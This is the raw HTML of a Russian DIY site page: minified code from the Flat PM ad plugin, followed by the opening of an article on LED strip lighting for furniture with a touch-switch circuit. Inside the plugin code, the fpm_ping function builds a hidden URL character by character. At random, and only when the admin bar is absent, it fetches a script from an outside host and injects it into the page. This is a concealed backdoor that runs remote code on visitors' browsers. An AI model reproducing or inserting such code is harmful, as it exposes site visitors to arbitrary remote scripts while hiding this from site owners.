ouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	<meta name="telderi" content="93a89dbe2518134f3d898d56825bab2c" />

<meta name="yandex-verification" content="2d35f4a08fdbd86f" />
	<script data-ad-client="ca-pub-1089115009612088" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="60ba7aaf1c62f12cca69c9b8603450c6" content="">
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="post-template-default single single-post postid-1764 single-format-standard custom-background wp-custom-logo wp-featherlight-captions  wide">


<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">
		<div id="header-text-nav-container" class="clearfix">

			
			
			
		<div class="inner-wrap">

			<div id="header-text-nav-wrap" class="clearfix">
				<div id="header-left-section">
											<div id="header-logo-image">
							
							<a href="https://techmagia.ru/" class="custom-logo-link" rel="home"><img width="72" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" class="custom-logo" alt="ТехМагия" decoding="async" /></a>						</div><!-- #header-logo-image -->
											<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://techmagia.ru/" title="ТехМагия" rel="home">ТехМагия</a>
							</h3>
																		<p id="site-description">Лайфхаки, схемы и поделки своими руками</p>
						<!-- #site-description -->
					</div><!-- #header-text -->
				</div><!-- #header-left-section -->
				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->

		</div><!-- .inner-wrap -->

		
		<div class="ban"><a href="/karta-sajta/" title="Смотреть все самоделки">
<img alt="" src="/wp-content/uploads/2019/08/2050-1.jpg" text-align: center; width: 400px; height: 50px;" /></a>
</div>	
			
			
			
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
				<h4 class="menu-toggle"></h4>
				<div class="menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496"><a href="https://techmagia.ru/category/shema/">Схемы</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://techmagia.ru/category/tehnika/">Техника</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://techmagia.ru/category/diy/">Поделки</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://techmagia.ru/category/fun/">Развлечения</a></li>
</ul></div>
				
									<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						<form action="https://techmagia.ru/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Поиск" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
							</div>
		</nav>

					


		</div><!-- #header-text-nav-container -->

		
	</header>

		
	<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

						


				

<article id="post-1764" class="post-1764 post type-post status-publish format-standard has-post-thumbnail hentry category-diy category-shema">
	
<div class="article-content clearfix">
 

      <header class="entry-header">
   		<h1 class="entry-title">
   			Светодиодная подсветка для мебели своими руками   		</h1>
        <p style="font-size: 12px">Опубликовано: 21.02.2020</p>
   	</header>

 <div class="entry-content clearfix"><br>



   
   
      <div class="featured-image">
               <img width="800" height="445" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-101-800x445.jpg" class="lazy lazy-hidden attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /><noscript><img width="800" height="445" src="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-101-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></noscript>            </div>
   
<br>
	 
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br> 

   		<div class="fpm_start"></div>
<p>Сегодня расскажем вам, как можно быстро и практически с нулевыми расходами сделать качественное светодиодное освещение мебели из LED ленты.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1770" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3.jpg" alt="" width="1021" height="723" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3.jpg 1021w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3-300x212.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3-768x544.jpg 768w" sizes="(max-width: 1021px) 100vw, 1021px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1770" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3.jpg" alt="" width="1021" height="723" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3.jpg 1021w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3-300x212.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-3-768x544.jpg 768w" sizes="(max-width: 1021px) 100vw, 1021px" /></noscript></p>
<p>Берем оставшиеся кусочки светодиодной ленты (думаю у каждого такие есть), а также куски алюминиевого профиля. Тут длиной около 1 м (столько материала осталось), но вы делайте под свою конфигурацию мебели.</p>
<div id="toc_container" class="toc_white no_bullets"><ul class="toc_list"><li><a href="#i">Принципиальная схема электронной кнопки</a></li><li><a href="#i-2">Работа системы управления питанием</a></li><li><a href="#i-3">Установка светодиодной ленты и сборка</a></li></ul></div>
<h2><span id="i">Принципиальная схема электронной кнопки</span></h2>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1766" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1.jpg" alt="" width="850" height="636" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1.jpg 850w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1-300x224.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1-768x575.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1766" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1.jpg" alt="" width="850" height="636" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1.jpg 850w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1-300x224.jpg 300w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-1-768x575.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></noscript></p>
<p>Управление ВКЛ / ВЫКЛ тут электронное &#8212; сенсорная кнопка с двумя устойчивыми состояниями. Основным преимуществом этого решения будет устойчивость к внешним помехам, а также нулевое энергопотребление в состоянии покоя, ограниченное только статической и внутренней утечкой в используемых компонентах.</p>
<blockquote><p>Значение сигнального диода LED1 в схеме это сигнализация логического состояния (ВКЛ / ВЫКЛ). Также выполняется диагностика схемы.</p></blockquote>
<p>Светодиод LED1 может быть любым. Лучше использовать красный из-за наименьшего падения напряжения на нём, соответствующего большему падению напряжения на резисторе R5 &#8212; около 9 В во включенном состоянии. Согласно документации для полного управления транзистором Q1, используемым при питании от 12 В.</p>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter size-full wp-image-1767" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-4.jpg" alt="" width="502" height="256" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-4.jpg 502w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-4-300x153.jpg 300w" sizes="(max-width: 502px) 100vw, 502px" /><noscript><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1767" src="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-4.jpg" alt="" width="502" height="256" srcset="https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-4.jpg 502w, https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-4-300x153.jpg 300w" sizes="(max-width: 502px) 100vw, 502px" /></noscript></p>
